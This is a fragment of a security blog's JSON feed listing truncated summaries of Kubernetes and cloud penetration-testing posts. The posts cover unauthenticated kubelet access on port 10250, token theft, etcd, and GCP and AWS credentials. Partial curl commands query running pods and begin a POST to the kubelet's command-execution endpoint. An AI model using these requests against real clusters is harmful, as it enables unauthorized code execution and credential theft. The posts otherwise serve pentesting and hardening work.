Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"summary":{"type":"text","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\n\n\nkube-hunter output to get us started:\n\n\n\ndo a curl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ to get a list of running pods\n\nWith that data, you can craft your post request to exec within a pod so we can poke around.\n\n\u0026nbsp;Example request:\n\ncurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"summary":{"type":"text","$t":"Unauth API access (10250)\n\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\n\n\n\n\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\n\n\n\n# \/run\/%namespace%\/%"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"summary":{"type":"text","$t":"Other Kubernetes ports\n\n\n\nWhat are some of the visible ports used in Kubernetes?\n\n\n\n\n\n44134\/tcp - Helmtiller, weave, calico\n10250\/tcp - kubelet (kublet exploit)\n\nNo authN, completely open\n\/pods\n\/runningpods\n\/containerLogs\n\n10255\/tcp - kublet port (read-only)\n\n\/stats\n\/metrics\n\/pods\n\n4194\/tcp - cAdvisor\n2379\/tcp - etcd (see it on other ports though)\n\nEtcd holds all the configs\nConfig storage\n\n30000"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"summary":{"type":"text","$t":"\nTesla was famously hacked for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\n\nUsually found on port 30000\n\nkube-hunter finding for it:\n\nVulnerabilities\n+-----------------------+---------------+----------------------+----------------------+------------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"summary":{"type":"text","$t":"\nHow to get the info that kube-hunter reports for open \/containerLogs endpoint\n\n\n\nVulnerabilities\n+---------------+-------------+------------------+----------------------+----------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\n+---------------+------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"summary":{"type":"text","$t":"I have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\n\nTalks you should watch if you are interested in\u0026nbsp;Kubernetes:\n\n\n\nHacking and Hardening Kubernetes Clusters by Example [I] - Brad Geesaman\nhttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\nhttps:\/\/github.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"summary":{"type":"text","$t":"\"cAdvisor\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\n\nruns on port 4194\n\nLinks:\nhttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\nhttps:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"summary":{"type":"text","$t":"Quick post on\u0026nbsp;Kubernetes and open etcd (port 2379)\n\n\"etcd\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\n\n-from:\u0026nbsp;https:\/\/coreos.com\/blog\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4245779535798559523"},"published":{"$t":"2019-01-06T09:00:00.000-05:00"},"updated":{"$t":"2019-01-07T09:40:55.650-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: kube-hunter.py etcd "},"summary":{"type":"text","$t":"I mentioned in the master post one a few auditing tools that exist. Kube-Hunter is one that is pretty ok.\u0026nbsp; You can use this to quickly scan for multiple kubernetes issues.\n\nExample run:\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4245779535798559523\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4245779535798559523","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html","title":"Kubernetes: kube-hunter.py etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1376928473469248166"},"published":{"$t":"2019-01-02T14:05:00.004-05:00"},"updated":{"$t":"2019-01-02T14:05:51.248-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GCP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"I found a GCP service account token...now what?"},"summary":{"type":"text","$t":"Google Cloud Platform (GCP) is rapidly growing in popularity and i haven't seen too many posts on\u0026nbsp; f**king it up so I'm going to do at least one :-)\n\nGoogle has several ways to do authentication but most likely what you are going to come across shoved into code somewhere or in a dotfiles is a service account json file.\n\nIt's going to look similar to this:\n\n\n\nThese service account files are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1376928473469248166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1376928473469248166","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/i-found-gcp-service-account-tokennow.html","title":"I found a GCP service account token...now what?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXDg7Av6wzW5Hc9IzB20YEyEmMCF2dm-ivqTvMPNiBUmsrlg3lRxYyoRZC3iOdqfahmLPkBnYCaNfVMRpxCgS5i8WgqQ4exc4HclS6WDgHI8-5ebvfa1_X7OrV8HTjexwZaG6Zmf-BD70\/s72-c\/Screen+Shot+2019-01-02+at+1.11.06+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5488741773090785501"},"published":{"$t":"2018-11-29T19:51:00.000-05:00"},"updated":{"$t":"2018-11-30T08:59:37.625-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ec2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"AWS EC2 instance userData"},"summary":{"type":"text","$t":"In the effort to get me blogging again I'll be doing a few short posts to get the juices flowing (hopefully).\n\nToday I learned about the userData instance attribute for AWS EC2.\n\nhttps:\/\/docs.aws.amazon.com\/AWSEC2\/latest\/UserGuide\/ec2-instance-metadata.html\n\nIn general I thought metadata was only things you can hit from WITHIN the instance via the metadata url:\u0026nbsp;http:\/\/169.254.169.254\/latest\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5488741773090785501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5488741773090785501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/11\/aws-ec2-instance-userdata.html","title":"AWS EC2 instance userData"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtw7NRDMW2nVMtptALqatDmiLCdftMqeV_ZbcMTb1xwXOvwnI30caie-Um_cS2u-n8h3AnXaunDxePddKhKzwCSDxV8uJY5UbrXf5vkbucBvG8XiVHmLhhJgJmA4RDsVHG3Mfu7I4SXFA\/s72-c\/get-userdata.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684237753093705628"},"published":{"$t":"2018-02-08T17:31:00.002-05:00"},"updated":{"$t":"2018-02-08T17:42:46.383-05:00"},"title":{"type":"text","$t":"Dark Side Ops I \u0026 2 Review"},"summary":{"type":"text","$t":"\nDark Side Ops I \nhttps:\/\/silentbreaksecurity.com\/training\/dark-side-ops\/\nhttps:\/\/www.blackhat.com\/us-17\/training\/dark-side-ops-custom-penetration-testing.html\u0026nbsp;\n\n\u0026nbsp;A really good overview of the class is here https:\/\/www.ethicalhacker.net\/features\/root\/course-review-dark-side-ops-custom-penetration-testing\n\nI enjoyed the class. This was actually my second time taking the class and it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684237753093705628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684237753093705628","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/02\/dark-side-ops-i-2-review.html","title":"Dark Side Ops I \u0026 2 Review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/GfmyKanICWqatD2Yqrh_gX5_65-WCXs3ZZg0DQB1qio3IcxmRs0s9vIdWqS__h2oS9ptdkRr9cC2AGx-qipKRlcJbCd6-FRlYEx1WvhIucMI-NKEB3UsVRIO6-_jyOFsQWOtMyDv=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7834317331245319836"},"published":{"$t":"2017-11-16T11:14:00.000-05:00"},"updated":{"$t":"2017-11-17T08:17:39.529-05:00"},"title":{"type":"text","$t":"Books I'd give to my 30yr old self"},"summary":{"type":"text","$t":"A good friend\/co-worker recently turned 30. 